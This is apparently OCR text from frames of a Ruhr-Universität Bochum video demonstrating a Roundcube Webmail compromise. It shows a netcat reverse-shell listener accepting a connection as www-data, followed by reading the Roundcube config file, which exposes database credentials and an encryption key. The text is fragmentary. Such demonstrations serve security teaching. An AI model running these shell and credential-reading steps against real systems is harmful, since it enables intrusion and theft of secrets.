 RUHR-UNIVERSITÄT BOCHUM
RUB
squinty@Wildkatze ~
File Edit View
File Edit View Search Terminal Help
404 Not Found
roundcube
Not
The reque
Apache/2.
$config['plugins'] = array();
$config['language'] = 'en_US';
exit
squinty@Wildkatze ~ $ clear
squinty@Wildkatze ~ $ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.1.9] port 4444 [tcp/*] accepted (family 2, sport 37742)
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat /var/www/html/roundcubemail/config/config.inc.php | grep config
/* Local configuration for Roundcube Webmail */
$config['db_dsnw'] = 'mysql://typo3:password@127.0.0.1/roundcubemail';
$config['default_host'] = 'localhost';
$config['support_url'] = '';
// with any configured cipher_method (see below).
$config['des_key'] = 'oS5b3W1iPNmWULHn97NIKozW';
$config['plugins'] = array();
$config['language'] = 'en_US';
RUBCAST